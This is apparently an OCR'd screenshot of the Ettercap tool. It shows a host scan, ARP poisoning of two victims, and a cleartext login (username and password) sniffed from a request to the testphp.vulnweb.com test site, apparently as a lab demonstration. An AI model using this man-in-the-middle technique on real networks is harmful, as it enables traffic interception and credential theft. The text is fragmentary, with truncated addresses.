 Apps Places Nov 24 12:12 AM 2% 39% 0% ↑0.1 kB ↓0.1 kB
Ettercap
0.8.3.1 (EB)
Host List ×
IP Address MAC Address Description
10. 48:F1:7F:
fe80::8864: 8A:64:AD:
10.114. 8A:64:AD:
Delete Host Add to Target 1 Add to Target 2
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
2 hosts added to the hosts list...
Host added to TARGET1
Host added to TARGET2
DHCP: [ ] REQUEST
DHCP: [ ] ACK : 10.114. 255.255.255.0 GW 10.114. DNS 10.114.
DHCP: [ ] ACK : 10.114. 255.255.255.0 GW 10.114. DNS 10.114.
ARP poisoning victims:
GROUP 1 : 10.114. 48:F1:7F
GROUP 2 : 10.114. 8A:64:AD:
HTTP : 44.228.249.3:80 -> USER: Kiran PASS: Kiran@123 INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=Kiran&pass=Kiran%40123